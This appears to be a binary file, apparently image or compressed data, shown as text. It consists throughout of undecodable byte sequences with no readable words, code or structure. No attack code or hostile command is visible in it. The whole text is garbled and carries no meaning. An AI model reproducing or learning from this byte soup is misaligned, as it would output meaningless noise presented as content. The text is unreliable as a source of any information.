�JxCC�jdKd"Ǻ��&F�c�q�ƤKH%gW�	�8�p?/�!�v���<0D��@��A��h� Tg�;�0;4R�ء B�Hd�8C��B��G�~'4��ȇ�	$;��%2�F����ǧ��Cu� �BC�Q�����$�ûI�>�)�Ȓ,2��*�����"�I�\�)�R%�rD�,%D��H
����A�d�ُ[����#��6yHެj�#C�$R�х�D%8/3K�0S��!D�M�TS2J������,"ퟟ��*��^�7,|J9�x�#]s�3"�dz�L���{�=��}F&h�[?�w�t�����-A�Qn(��!�}*Nb��O+��HX�7!u��j�S3=��LhN}�M!��'1ՐD7JQ�FƓ*E�2m(Hgv�r+��e��$;�����.��M��ƭ��*K����*Ϙ�$1�����B�J�IͮQ2�E��J�	W�04�������Jӽ��-}�+/{
V�N� M�d����N/�Me�n��к�����f�:���%�]�h`�������9+[F*\�!��d}�ܸ��>h����ש�٩B��ӭ�U},I-qK���&	n)u�oV����V%��OməY�%����v�^�<3�íLq�^��w�Y�_�Y��t��ů�b��N����R���7� ��⅓�o�y�n���O�^g�ߒa�l8��lXE�ѡ�W�ؔ[!"��vǘ���u�C]��#[�b���6�ϟ�^g!�JІ7��%m� ����s�D~0BY�`� �6�Qd8���6��|�rP/з�����Ѱ�l�͂�<5�Y��]'�k,���9�%��?������^�G��X�t�+)o��ͷ���q��-D՝�3ͻ����k`�:�V�b@��+�`$���g8���o&+���2�~��%�u��m�򦸊�/#����<�f���8��6�;2�eSm͆W%��0x�n�V�AM���6�cѽڍ�����]kj���
�}4o3���Kv�du�lN?<���8A<>�N������\焢�s���L\G{�m$
�T��H�{�}��qTos��Ï�C��X��)�ܖ�mK�cVk\�y�z��� �dLD̙���|CZD���%����G?�8�s�l�?�WRy�����:�&��K��|�;ϸ�����7��v���A�+���=P����9��M�/	�y���������M
�WW>g��ֆպ�c�~{%��/�}{�y�,5Ƀ�(W�k"v{'ϰ�{o���������j�[���.+����7�w�/y>\���;$��M���r��ߙ=�S�zSþ�Ӿ��A�>�
?���K-�q�Q3��;������4��0L����O[�ڲ2<A+S�f: +�4�1:1A@�ü0+<c:�2�� ��<غ�� ?�+��8"d��󎺋�Y=�C�|Ȯ�@��6滪��:�hB���@ܳA�	���������C���;���{�����:�S7����q�)��A��t�@|3ʳ�dC�(��x�AĖ�C�CK*�<<=,t:�?�B�S���DT�*,�E��)/��:I|����'�3��Od�P�1��-�8T<ô�LdE�@ ��ΡD�PA[l�B����iFݐ7(4)�C��z1-<�IX 
8�[F��'W�h,�|�m����=l�Q<���V�^��(d�)��k��۠Z��Ak>x�F�xƢk?����Gj��Z��1`!7T�8�-M�]L��FXƟ�ƾ�ѫ��+����<�&����!���kd��������*)s���B*�B�[���ҨT�ǁt�y\��y�#�JU\	�,:�K���B��4�{��+G��H��%�T���H/�ID4{���ˑ�+�����������Ce���
��L��3o[f�I&I4�����L X��7�\Kdl˃|˄�� B�M�L8̌G��A7̯�ل!�܌���Ɣ��DHr���Ku$��͜�̱L̳���J�tζ(�;��X�:T�[�#ϣ|=܉������N��K� �z���T-�\F������I`�Np�E��A�T;7���F�Yϳ���|O���WL.u��b��P�5{�� ����FM�落���U8K��c�Mi[��<��D�6��
��=��\4�D8���������{P�$Ŧ�M�S�4�XKƚ�B� ����Ѯ����E�A��׳�#����N��G�$-�MkR��=(S�Q��U��b..@���w�в
�,�����Ng�P5�����$��0R�uRw����JT��0%4�?mѴ��M��e�"JԹ����L"��<-RQ���`�R��D�!��!U�$P<�<�*=��4��lOӄ�0-T1�SVm�E=�!MS=�� 	n���P�UT���be�t]�d�=�Ĉ�!WS�VS�V{K��٠�T�je�|���)�Q�8��V�T�c�Ty�?a�Kb�Wu�Xv-U�N]�7�U�rV��ѼΊ�GބUm�Uc��P��E�K�φˇ�ʰC��A8�d�O��zYdmYA�]]7�\�R��@-��[���N^��� ��UFb�ب�6����Y+����X�)Z ����G��"<X[���ݾ�E�s�E�UȜmW%�R����ڰ���	Z�uU�ݚP��U�*�2���M���tYm��FdD�կ׻[�ڎ�Z��5\�^ӏ%ۙ㛑���xW�K@*e[�x\����[��Th�X*�ܬ�Y��;R����XR� �ܲ%\Fe�6����{�H���$3�]X���ܝ�(}���T��گ����<]�M]�YݸaT%"�+K�zZ��ݰ�]��St_�|�,}>�%9ZA��uO���� _�E���f�Q��TaMXkz[�5W�_y�]���ZޭJu\�����}
t��o���U��
��s��`�M׽�\�u���]���5�D9��~�v<�S��<>t�j̘�a�]d�ג�%��:UR#�]��v/�� m�!�	�}�S�D�(IO*�����U�B3��c1Q2�^>]	���u�Y1`���0ӳ]�~HdF��	�6J|�;�͏�D��^R�+�QVH�yX-`x��jc�xcl=_���3`G����M^S�aOnb-#�]���[[C���B�`���4��d��h������}���b�c	s��Z�HCFL\-.k��:� ��٠��URT�SK�A4fg�$�]����]+=�����.\������L&Ķ�9�y�G����db�g�Jf��z��+��B�P��Ѫ]e�#�؀%J�d'}9�M09���G�P���ӛ�8uKw6� n�R�i����U�GK�ma�`\Ѝ�Rʓ>�J�ㇸ^81ۗ.���.q��嫆���
ei��٠u�6y���3��h�M�t�`E��	���/Ԯ� ]͇��j����j��jנ`=6kv�[��U�^C��.jg�n��:;�ng{��!qj��ʨ�������(����j��!p~m�ތ���J	��d�`�ʊ[ ie�e�9^*�^��Q����1�:���:�l�П�����eݬ��!�����^WaV;s&^�F�n�0n����~�jtm��!��Iإ��R�q��C���^������%�����ħL�(�	�&�>N��hG�j��m�j��M�����������ޮ�d���I4����ؼ���l�]����Df.�.����7��ʈj�q���=�q������Hk��1�e�c��U������G�>d<[s&g��~q��mDvr���/�qn������!�_4�l5?�v�jܭ2V�2�m�z3�pp=�]D+��
?��y����p*5�ަ�� G���� ?�D����ru��F�X��Zrﶰ�'��Rt��r؞���DO���lLc��&u ���5b�c���c^�ɐF��E�*��Ʈd>O>El�i����nmg7,\���d���.s^\t��p�^Z�~�7Q��rǳ]7wRs��a������w�њ���fwls��a	�$|Nt'�Y�7mo\���gT������qW���t3gju��~0gdm���'���\�e���9��4�׋��s_��K���yx���r��m*r��LgN�d�u���z�)������A?	�~$�2U�&{��c��;�WH?�ͅ�I�j(K��2���W��c�6w�o�D+:�8�^T���˜���b��|�Q����gwQ�xl�x,o�œ�v�gp���ਛ�'��G�u��ۇy�����<��&��c�C����c�w�:G��1�V�ܧ��㚎���\���gbZ���a֬�_��W�l2f��|p� 
&<я�@��&R|��@ �b�~ ��Xq#Ɣ�$Nl��eH�Q"�H�� �g�*Y�̠B�-:S!��9�����aL�@�Z|y�LŤY
�Ȳ�K�T�~�:V(��jײm��-ܶ����Wva�V�:���'Ý)'�M8wb�9��*\,S/A�'&S�L�kׅg*W�4�1G�
���*�㺪�ZN<0$^�'Y���X�{/�qŰ��f��:���}�n�����tΗ�¿7zNy��p�SgZ{�T�_�'�n�xc��7ٝ���GG�/?�%1��D�u�u�e�B���PE�54{���g�1�a{"�F�݄Ay�R�96�m�g�y�X^p�WQ�)HQm��&���!"4c��Lr����6��aţ�8zEa����ϓtE)�DnY�ݗ����R*Q�GS��Q/�W�DF&���u_MsDM[F�Dg0WoDդ@� I�D6U�@;�hJ�TD���ɐ��ADg��z���G)�p^�e^�Nx��xq���9ѧ
Y��@�O��Zl�h��Q��(h*٤*��vY��2�E#9�F!+뷪��ܳZ�֬s}]Ykc�`4�V
��^����i,��);,N�r�.��>ג m4��~
i�D��)b��*����St��r�����«�ţ���P��>�'�r�7,��f�&�x��j«�\���Ԇ�F\o�'�,Ը"Ӭ���-^�R�l�̯iλ.��rB��<���EXeP���aύ��W��5QsS��%
��1m��UcD�X�/��Z�����S�qv�&3�hǩy�#�8��OK���Ūx>u�M���m�)��l�J�Xn�~m�C��jc������������<3��6�l�^n��=:���zm�%:��ț${s��8��&myVԆ#����C۸�[s^�|�i��xƔ�5�l�J�@0c����$d��g����(���L?�x�u�B�����~��	x�u9�V�3:�ӹ|�P����Ƣ�?��jFs� ;�=�I�jfЗ9�2>��IQBJj�+���}K�Q�Ō\������tm�ӝ9t�*twk`���n,e���1&fp�:C�!��� ,^ �ŷiq�E$�W<�U�u�
�n�/1fQb��W�zˍ�!���	�bEO/��'E���]��i�%#U(�ܱO�[d��L.2$��2��M��L�5)8�5/���?�2m�ҍ�[7s��|��{u�����'G�U;*�vN�Gig\�۠�xG�a��(�;g3L��!����X&�����9q
�|V�'��FN;aӀQz�0�Q�hT +�(RJ��e� +&W�qr	,���?Y��9TmU�7�4}���D<gQ@�����Z%�S���WT;��ӫbQ�-u)F���:�t�,�'N3�&5.T���t�ΰ�G�d��tD�Pз�b!�<��a�����r6{��MW2���w]]��ʿ�������y���mn�zޜ����ǢZ�%a��6�SX �
!R�*#9�I���g��EF�%X��0��-p+�բ@V�`e�X���$Lku�V�L�a�.s]��pY�&*͉W��VJ���l�y�j�.�lI�;��,�l���X�j�P��o\$+_����-	ܮ���RӹS9�Rne�ل�z�'��d�uI�mM��j��tk�]Ll��z��Ì\q++���C�Vps�c-�&�>ˀ'<�����	�P�jY���	��t��C�7��S1���϶إ�r/C]���o���������B���S;P����mۨ�<t�� ��"�Y2+UЍe�l��!.jz����63븉��%��+�7�U���s>�:W���T�u�BFJ�-q"��GP6p*����Lk}k��m�?�M���	c-�?��n�6�R���Q�*P�.�͜���9�$3K5mU=N��B娉����>�|�_���;��D�y��f�mm6h7�$�݆������KO#����qBd�PC ��V-��n��rȾ�v3~qv+*؋v��=f��/�1ʜ��!KA�����mC_*!z�����YՄr���'��B3��z[��ڦ��1yꘜc+Y��x�C.sϾ(���9�6�
U�#��zo�nE���j7���lz�À.�aΡ6\�Q�v�սuW�w"�>(ί�KXu9�^�/���t��A.x�>J��wϓ����|3�I�����;��Y��{��"[�'�bnN�̭�_��j׼w�R/I9!i�4a� �GiG�q*�{�ޭo �����7y�)	卟��;��3U��DZũ�%�q(K���EM}��j*�(5`�����%��q]��m��L�I_lEW$J��X��O�`�ŝ@�V��W���N����]M����K� `b����9 9�ix�l�Aڅ�G�D�i��U�ֽ��������aD��D����`
͠�	����X����*���E6_��L�]�� �iQ�L�h���E$��-��`�Y�	a��5�^;�I���R�U܆_��B
�@��l0a2� �
���V����) ��` �"F�r\������Q��%�
Ek�������*�֏��m�#:�K��!�1Da��������_=O�q��y�'>](��(�^b4\If EL 8j`Υ4
Yb��Pt�P��`靓9��*$��\�}c0�U�qǭ%�B~,���=Y`�Ev��[WE؞��c)>"F�Xҟq!���}�	v�}#���[C	Cn]�Z�)c���q$J\]Z}��O
y��>�U�d�� 2�������ލԢU�R��M��:�VJ��<h��h����x��%�D��d�,��y#A:d�c~�ULV�q�$�FW������VY�$Pr��UH�+��4^MW�N6�V�u&�}�g��&h�f0��h�fhrr���Y���`N�MBTXJ�<$F���[��xMB]	���L����$0�c�o��avV��U&eHJ�o��kOa�%���w@
���r
�f�&���yjDx.'RE�<��sf'q��*0�u⻽�m��1ƚ`8`2|�`h*g��ìg���z�\5 W[&��]˄��l���1����f�l@�ű-�Q����oeh��(�֨��(�樎���(���)���)�&��.�)�6��>)�F��N)�V��^)�f��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩��)�橞�)�����)���*���*�&��.*�6��>*�F��N*�V��^*�f��n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��*�檮�*�����*���+���+�&��.+�6��>+�F��N+���<\+�f��n+�v��~+�����+��k��+��kŨ+��V�b���+�Z����}C@  !� � ,  |P � �	H����*\Ȱ�Ç#J�H��@�1j�ȱ�F� ?�Ir�ɒ(ONH��b˗a��)��M�8o�ܙ��ϟ@�
J��ѣH��[ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx�굛q�߿�L����z��Yl��ǐ#K�L���˘3k�̹��ϠC�M�r���^��R���.M���۸s���;�&��N�I��ȓ+_μ������N����T�=�ν����'G��N���� «_Ͼ�{���˟/;T3����ϟ�� ȗT�e�
(�$���6���F(�Jb
(�e���	��shY1�pA�(��"���Å$Vl(㌼哕
���)�A�
�E�#�D頏@^7��L�d�OA鏈�"I7Mf��-J2�`�I�U�@Ζh�H�tP���(���p�!9,\ez��"���j��8��i衛P��6� 9R�è��B�Ԥ�j�UL��H����ŗ�Ya
��j�e��zj����J[�B��
P�`k��6�뮀�e�TFf���&a �C��D+m��M;� �Ak���f�^| �1~�jJ���(U���IT�ƛ�Majo��V�ie�+��}����V�m?�����ѮJ�)ۮJ�����Ʈv�.s�f @�_��S��T)o�rS~�����6u�dV�Ӣ��6+��+�mɶ����]<��;��m���VM��Vg���l��Ԕ�!�Y�L6�N�����!���\dƵ t�mN�u�M7������es���ӂ6dJK�=�G�4ԐK{�c�Gn9᚝���E����izT�����+	fF_��喵������4M�C�וU���K�.ʩ��y�(��|�3U��Ɋ��d��n}�ֿn;ƌ瞽��z�E=�ʟ/a��C��R�Jve����:�����Po�t��ӝ���;�E�|���R�>�1�A�{�����LF���L�h��q0a��ֶ>���*������͐)����b� b�}S���h��Qf�+|���H��N��Ь�B"�L $��i8��P����"�CJщA�7��2�*��H�b$4c�6��ψ́]��7���o6��SU�� �ZBc�g����,�F�!97�oa���G^�8��i'�����"y��CNK��D�d ��JB,���$(;IE>�1�$e�<��WVF���
a�=YF����]d>P��F��&�>��?JF��<�¬PMdvF�d��&y-�y���Q��$SL�]��V���B��P~�v��
�tr��bZ �gM[br2���m��>������&Z'���45 BW����w^�f ���Y铓��/�Q�p���)�"kR��������g��!�mii,z>�B/���cn
��Dt����XF4��������և�S��q��Ԋ<�6U���ꛬ
F�i��tfdt�8�>�z-�4!sU�ᆭ�Cl���T��C�i�k]���d�����V�Yd���c�i�{2v�/�%?�ύBVK�#e����v\VS�~�*�59�� �
O�������j���n)�N�m]��[ ��7*��d
�U�(Vt���q�\�f	�D�.S�R�6���#�^��yu[d��4^���m�]ly��$�F��U���L��j�����_�k9�Ƴ�C�or3`��ԓ&p�lX�f���UgA;�̾��0�S��Wm7>[��b��R(KO�:'n`�����(9K��������a�.��5�G0}L$ ��Ȏ!mVq{[����UC�e�:a�x��R�p/�`9�s*[��l�;����_����Y�1��3:��zV�#d���ʹ������Zݢ��b��ݍ��s�Y���*G��:��>���<GZҘ��|][��p��{�7;�3���;�շMw�2��Y�[�EC��'�4�Z
��V���="�`�ꆻ�u�[��hYÔ�Z�'�q���Vz�)2�K+�e�U������`:�W1���n��������f���Ӳ8�Nm-����ނ���2����Õ�2?����m���.��W����l�{�+}9���oib�ldea��i:3�NY�vs�_��:�ЯKi�kM�^��`�մ�c��f��73u��}_U��ձ� �o��C�g>=-��#Ff��W
��3o�W��w�ϝ����՜�|��#?��XX��1����-�xe�>Y����!� �o��F�e2 9k�2�'���tz�����R��ճ��:�Nc�~[��}h��|"Ӟٿ�9j����sx�=���J�mim���d5f0��C��x���??Z��9�M�}�&|��gS�u�q��~�Q~�H�i�4�*c��c��g+*��z��z���5��3��~�u��~N��G�e��vl��Ձ��}V�S5����:�|���DP���!7z�����L�Pg���ç��ƃq�u�����N�,z�+H[��:�p�a�V��0�%v�Z��X�a�wg^�X`� �D�V�ps8k�r�QX��`�oXoH\�f]֢]�ǅ릉6�@�����V�v8B�9���'V@�����N%Tq�3Ǆw(���l����⋙���t����8-���Ymvhv+gr�q�x��"�O�.��0D8F��i�89�v�H)��(���Ĉu!$2�3��1�Xq*�1FXW�p��5NV�`�A`TF<�(���1�E43}���А<$�Pq�؈�39�8;�rP&��R% *��Xt�f� ��';�"A��/}�t������	��:dd��������.cx-��M�U,-fXF��N3���C��+}���Е4$��s�� ��s�Q�(9�`{#)��&�_n�m#(]C.��9������C���4��LQ���N�h��A	����d��wgLq�0�ה{ٖ�Q��&�HlO��q�Q�&�'R!�6�'Oa�D�=Yk�����w��-����i�5Gɹ��e�Ve��r��vx��m���'$�@���$U����>�I:���S����@�i.����a*�" Jө�"s�"���_�>(+�( z��'�~i�|��`��:�/!��*#��	j�◡ �:�B�j�!���A�,�!z|*��Ѣ4z&*���2���Q�>j/
�<:��d��r>�i�����y���#��7ڃ9�Dz��L ��ÛP��1�M��$��9�_X�X���\�>:)�oڥP2��#�gy��ɦ|����EbI�1d�R��8���.~�E}y���D�٧�A/<�G�Na�]ڛ����8��_���E����(��$��A��A��a��F��h~Nx����m��<���ȉ�w��J��*N�39}���ѫT)��Ѫ����b��؎=��x8'	9���Gi��J�Tƭꈬ�������Gg9�S�Pc��H;�����7�Y�̅g�9��1�
	�J�������Ʈ���vB����Kt��~���q�-ڥL�*�i��u���*�|��Z��Ѱ�z��Vq��~��i|C����(�x*�h,{�.[�X�:��Z� 'p݈��Ë	k�E���'.�ٚ��:�X�T�K5��V�u��p�1�E�:`��8X�X�xp�E�CiU#1V���[��-��vB˶ob�k{�뚴J��:��9nO3\������9�;����!��j-քNz�۶hkm}8k���iڬ�Q�W�u[c ��#_짷���_9,��P����������K��e0{������jN߆K�˰�K��k��y9'{�J�4������ۺ������ʬ�zWG�*���P���d����|cTu�;�ִ������i����
7������{����YKQ�DV�[��Rٻ;Ӄ��#�����i��h��\�_j�kY8��4x,x��q�1�[��4��N1ִ�R~�Ҵ@����pM�s���Y���j`V r�[���^��������a5,�7�Ď��K��.�%����������q�W�L+����q�)���1ƻm-��5�ԍ����q��sO�}�K���>x\�Ȫ	5�ńln�\Z'���[�P+���L� �;�+��k6l����5k<�'\0Y}��?2��O���o��*ɮ쇓L�Zd]�ɔ���[%����+�'9��9�Ƃ�+����lum�%�\6;o�q���|@�Y~�����H�0�|�����������r�]8�1\͂wb��S��;�(̚��Ϲ��̳���0�����'݉�,�]�{j�ǉ͓A���m��!�0�LҵD�}����J������k˸}#]��L���
�7��m�D��VҤ���Ўg��Գ[��q����5�fȘQ~6���;%�E��[-Җk��c-֪G�kրH�\\2:}ս�����<�'��Z]c\�4^m�=؂]|������VI-�Ի��X���wu�Ϥ�է���B}П�����H�ʇ*��M��1��2��\c���Z\q��ا��-D��|�����M��n���h��h��3�W�k�
ٍs����ϗi�;��Эז=����Λ�����=�g��Of�Mۺ�ӓ����lй�׵�{=�Am-�M��ֽ6�������=�X�:��&hN��ϡ,��-�ހխ��w�F���ݭ�q�����+���	X��+��ۆ�W�D��2�x�������k�;��������������q�
>�Dn�G�=���i���D��
U�C3->:���ݴ�~$n��K�)��eN����/��9��l�p��U>+��� w�����,Q4M�&>�Wβ���-�k�m>Ŕi7���CB�o�x� ['Y2ʄK����1J^>��䆾�����}S�V��3���˃�ܕ��y$W�'�y�����f�--^�r,�<����[4�߽��}��]�.��PC*���������
y��nG~��~�.��m:����'��i�j�q����ٕq�Ȃ-ls}�n�\'�����3�z(�D��<�E��;3���.٧�Ɯn�&��.-�H��u��Z�d���l���(?����?�1J�gJ!�\���]������P-�~-��F��
d�jn�l.���ߐ�6���S�V\/�}�;(�U��A��gTE�yp]����a>j��	��P/��Cw�`��[�;s͖:��Z�;��=;D�b���B,?:��#�o<n?D�3XW0���9����l����i���^Ͽ���D�ٟQ�����˧oK��Q}�s��,���Lf�Kh=w���Q�}{��?���R�����a���߰�)��3O�[f4뀺�����#X��/�*4��A�	B�pa0/�$�bѣ��=Z!�A�B/U�c���˗~�ͤY��M�9u��ٳ��1}%Z�(N�0ee��)ͤA]�o%�V�n�����VWŎ%���,���[�q��%�O*Lr^���G�n^�����+�0S�w��d2v��ÑK�H��e̙5o���]�*$���hҩo���Z���K@���$.�u��"�dg���'���»G'�
Xyd�B�C_<[����@M�-�T���ŏ'_�r�,�s�K�r�����d����у�Z�� p@��گ5���rdCO�t�A�:B	'l���#�CCqD�<�DSTqE[t�Ec�qF;��Ds�qGϣ�G �rH"�42�jxTrI&���#��rJ*���E���I.��RI�sL2�4K���K6�ts�|�<sN:��ΗԌ�M>��s.�tPB�0�� � �5�t�Q7�� �4�RL3�tSN;��SPCuTI5�TTSUuUV[u�UXc�uVQ��V\s�uW^{��W`��J[�5�Xd�U��e�u�Yh��vZj����b��v[n���[p�w\r�5�\r�Ew]v�u�]x�WJu��^|�7_~��w�}�x`�6�`��8a�v�a�#~wa�+��b�3�xV�7��cc;��O@6�W�7f |8��R.� j���S�yg�O����:�O<�bVve��n�[�����.�z�����v:�s��k|Hql��F���4j��zn�[���ɤ�l��>����m��F�p��m���ջ��[̬��|?��VĝV�����V�(#Z����˭���֑�|�T=�;h�Bg���t��tTMg��ƣ<�1�?���EOq�)m�}z꫷�z��~	��i�~[���w����+;�����U�x��b�{�R���4���|J��N�$`�@S@��{xB`آ��c|)������ρ}���PW���lp��3�p&6��w���(B&�0������P����F>�au@�S
�Bx0H��������H�)�Ή[ c�@�p�p.�y(�	�(�8�1:f�"Q�@b"L�(���<�co�� �Q�|"�ɀ��j���yH6�쎓��c89J0��| �"����X�AH�S����S�*�XHWNҊ�������e��9����(9zm�R	@��
:є�M�ȘJ��}��iq�d�VS��<��)C�R��&z��_���g��X�B�%�c �VT�qr��.��9x8�S�܌�@x�-�M���g:�&�n���"eB�K�x�b���*�xQ��!=��IR�ⲣ�ܧ%��Ps����iQ M�:�E"����ɔeh�J1zENf4'%�&�ЦSFL5hJu���n�����:}wG����UE�A̒����2��E����E�Y�i���})W�Q�|��6��2�iX��s��̖]:R�����m'Rc8M����߄)�:Ѱ�h�#<�6��S�E2�̴,'��ػƕ���+r`�M��p�Ye�A;����4�'�d��LO�5��R�r�oBv�=��tg�\���E�n_W�I�
���%.<��e~չ�d�cI��V��u^��[��nPq���@Qa�D�b$�X���ly�s]�`����0ɦ�cZ];��"�����v5��"yT\ږ����;��^N�^���t3�J[8�f��v7�����i�#��"WQ�0��jW�����7�q�k�T*���}����]�7�4u����d�-Y�
��	���Lr��7��T�L�+߅Ʈ�1�����ׯ�n�͌�;;�:d����^(k����s,�l�<?p�dd�9D-�Q��˥f���A�sĠ��תԝR��6'�'�h=�Y�/I�A3������s�*,�RK��@N�C�\���ZF7Ev��:k�9��Rӳ��7K�Η���_l*��R=n���E�nx�1Z]���C#�kה���47���-b3�\�,X'\�H���p����n��HF�a����n�ņ���ǫ�z7;��o���9k���,õ����"�L�W$��HWc��G螒���A�P|j�"6��Rg���.1"�#�&�Z�u[��~�4��%�Q����@c�JD�ye��n�۩�(���:�hS7�����48LY�6�`�� !�n���(�;��=�:��-���e�s[�]�ޫ���M��0�T��G���f��Z����Pl�`�m����kW2�5�)y�#��Lw����M���H�{{��{a�Nsz�r{�^s��>E�`}�g���Zc -¯p��x�����U����`�}$�/[�!������ϣ?��js��=��5�J��9�[�ӚÃ��s���%�:S��m��cs�3��3��k��;���� ���:$�>���;����f�!�AE
��T�4�=�AD:�9C!B�#<�#���A��ҩ�$?t�T���5D�
�1	CN�+O;C4��ۋ� ���"����1�q?3Q��cB6tB�#C��2��B��9\0}�!\����CJ�q��ӧ7ܵ��1�[C+�CƫBM;A����k5�9@,L�OĨ#d>;�BЈ@��� qDYZB	�!��b{CM�Nd��3���[�������d���,W��U���;e,#H̲��!T6T�cX?A	F��ht ���:2Ѻ���&����^���3�Y��n̰_LE]tC��uS�㓻��a7�Z>�r�V,�@DE`k��k�|��(�����G������6�Ă��ɋ��KB�9�����㿇tGbƬ�S�G��	�)Ǿ�H�:��s$�
�ĩN��\�]LIK|C��@}tI#FҜ��$RD������ƴ���ʠ�����C	+I��=��4[EŹ������GT���Ji��?ܝ���s4�@˗�F���4-��/�<��K%�Kϫ&\�^�-L��f$�gܚpL�ĬF�$�4��z�K��L5㟧��R���J����4Aj���t�x,��ܚ�l�,R��,�i˥HI�̬�Mѩ��<(�M���ᜒ�;·JΪ�:L���ށNߜ-�l���˴��G/���44�t ��O�̲O:�LZN*��9�LǷ�Γ�����������ķ�+���Ю������۲�D�d����d�+����T!���
%�x��L�t�iНDL�	QE��TO0� �����Ft���R������$��H�L�*]���D�� -͇"PJҬlN�#5Qs�eP�kM:����Q1lQu�ĨL�@S|x�j�QA��N��͟%Ӥ1S��DD 37�R�zS)-O`�SC�:9m�P��EeݜT��RJ�R�P��R1-���PH�^RS�Jf[OL�SM}Q��DO��'�(5VR�D���AU�IbU)�ȺQ:��� ѠU�,�;�տ<��<�^}�8��`�T%�_�>FU�dW�AСBU,�����V��7�C�|A��U֑Ts=V`S.�B�� �KR�;�%���1��������e���X��X���<BG�,�QՃLV��F lV{M�z�O},~�HA��S����v��X���0�5�X��\�u�����*�O<��T]Y�tȵ|����Ʉ4yR���2r?媼j��Xm���Z_tО�W�E�4�B����W�U��O�$�l�� �UwTА�4�Ʊ�وm��uRv��*��Ru������"�Y��U�%@G�Ѐ�[�%��Kų��R�Z��/-��^TZ�;۽j[%����%��Y��Z��Y����UۦbҲ�].��-<�[U�Y��>�mڹ�U۽0�}ZΝUg�Yɹo���Ѹ��Y��5ݕ=ܝMܦ\���E�űk�^�%.��߅��aY��7�E"����;��[<]ʅ��E>��_��E�Ͷ	FIU����^�U?��Zh������+R'Z�M��u	��"�ֺ�_�ߒ�0]U�A��[�8���=���+�lO�0Xj).���[s�L}����͛�|a��q�$&��� F��`�sQ�upR��C`�_S`�U]Ņ�g}�f>�AX\[Y�b��_��`m��cH�!&b%*��ͺ�״�-F ��v�NWa;�Nv�#+�^]����.�G�ި�	6��}E�Y�'*BH�^�Y���Ż���&��R�OVPP��&e�A&�9FQ�U��jBe&n�m�!��(�䵴?^��Y���f�5N ��0c�#c����P�]�#���<f_��8�ax��f�O���[؅˙F&�p��q�H��E�	O�*�AdXvg	�_��{�Y��K�gu�g#�f���m��\�Mg.1��Y�$fN�G�ޛ;�U,+�YF.�O�1�ۣf!��{��9��9iV\�����C��!�h���3��?��c��L�&O<U~�6mV�^�h<f��/��e��Q���<kkj��<Q"iO�#@J�~-N��b�0�8ri�^ԀK�����~cn�=�~C���[��\�F#�ru	{�kx�f1�k�A����<h�ld�l���=�^�.�~I
�����hN>[��r=�!:�H�Q�6��6.�@z����6��=E��h��҅B�Fj�hxnc�펞�������D��&�ICֹm�9ʂ��JU�!��~�ܺ1����e�'h�e��"oNe���fE�~����U�ng�!��F�&�W\����fGՠ�k���f�B��F��}�=���T�9[�<��9��!:�^Z�ή '�����%6 �[���J4���ZWf���}�yq��OI&��Ǣ�A7��j1�����pҒ
�,gh�$���^��M�v�e�n�sp�6pO�0��/G����"�3��&3�W��b��#�%�r�����lG���n��gx%J�	7|�RC?�ě�]��VʠP��E�#�^E�q��st�k&��N?�OV�Pw���R`���^kU���)�b�\J�v�u�������A�\����tP/�'�������F�+��#����0�-�[M�ٮޚUdDl�!4tmw�U��peG�u&_�f�
W�[�����r�,?�x�����Bg�Ʃ�j� ��G/�n��v	OHh�<xa�s��Bdy�Ws���̙�E�<�v���u-��)kh/U���U�n����O��c���HO�r��2�1�+qd>�����,��y��o�s�tR�YZ���W֗���I���Clt��Yn��~گ-���ӹ&�9����� ����w����f �x�us��N��{�ހ��5t�ּ���̩W�~����R��,<�R|���y��Qq�����ze�-����#��XM���I���/�?��oWw3��!��Gx��'�)��~E�6Q�D֏rM���>.��
 ��x%y�6��W�Ԛ��;���,h� B�1l�o�Æ�El��WŌ/$��ǎ?f<$�#/|�@�$�+QҬY3�̜:w��ٓ�-j�(̢"z :�ă6Q2��q ЏYjt���T�Qr�gA�c�Ԉ�I�/����S-C�=V���&Z�Au�%zv�^�r��䠳l��'S�l��_�v7s�\7�[ZfG?�qlA��~d�tƭ$�}U}� d�#���t���+�=׭g��wꅽxC�`�"O88�n��;�;"�ߟ'}�����׳o�~qy�AgݾԖ6�����;y���e��6SW¥�A��� Y��a|�5�r�4t}�a�m�aE� (�L�E�+n&"�9T��|0�u_w�e���ȧ�p����">��& A�HA:��rmU7#AU�W�1�?�$���{ag�/'j����1�Y�f�UfvJ��t�����yq�$P�C
D����BHz��V�e�1Թh$�Xn�gD_N��rq:�����@R����nR�<�i���	*Ԭ{�hj_<��&���W�B��_��5+��J�PGu�IM����N���	d�z�: ��u�#�E�-�{Y��BYW���٭y��#���&/SҨ}�����8��jF�:Zj��<���:$cgZ�4*Cl]����~0i����̰�4�,�R˅e{+Ǻ=��`Z	�X��ݚ�Uڪ�,�� �0�-��U�0ޛm�6�u�US�qӀ%t��"�'p���h̗�[vMO��t�7��[]�F2|?w���m�+�!�j�O�Q�1�5�a����Z���獷Hd��rGh�=3�m+��ބ�tI�~��E��:����A#��� e]���i쓊	't�����j��|z��k.���3�)͞��x_ ��W*��������ҡ9��r�%�y�t�M������W�{�������c}��6���Q�[�2%���
Q}Z���Ƭ�)W�C��&��+-�{!��m�U�8qk�$ى��ƾ�/|��\ ?�=L��Q����à�1Ѓ�#��濂`�z�b����k!�����hh^��@H���[/��W�N����bI����e�Q>b�fx4���ur� -��v&uH�R�8��d����4$�p�w�#�(F$ZL��+�$��K�ϋB��(G��1�ۤ'+E��1[(��U�:�F��5� �2��N:d�jdH��z�|��J�dI�ar/����L�7�'a�+����Qm���,]�*OX�w�+o���[��H0�	��L�e�l���������\�?'�hIP����L3�D��*�$f�3,��J��Ɓp*�;���8Ga����D��Ϝ�M��>_�ǆ��:�BzM,�)�=�c�,���V`T[h�8ھј� Z���H>jNTM�1��2�qe�Z�M��QQ�����)�J��
՛���3�	�s���i6� �&Āo��0��8���W�ZU�\Ԭ�4۰�:�ϑ��Q��,��_^ ��"�@�9H�h\�ܫ�j*-1.i��7L�0Ϫ��M��ؗ�L��P2�YM.ԡ}�iN%��U�뭛i v��Zp3�H�v��tS�ϻ����_�m�r���
�#��Al�Ǝ*�jV�iW�[5�z�le�h@H�\���Ѫb�ˣ��v�N%�O����ʼ�E�$�������3P��;�����/�z�YX�nI"=p��j�j�����AT������.�ik��3��4�eS��%$w�����إ:i�1Hf2�V����/��[��?f陽7���NWMh����2��|��m<t]�V��w��N�LӨ���E�YK"�_W�0�8��
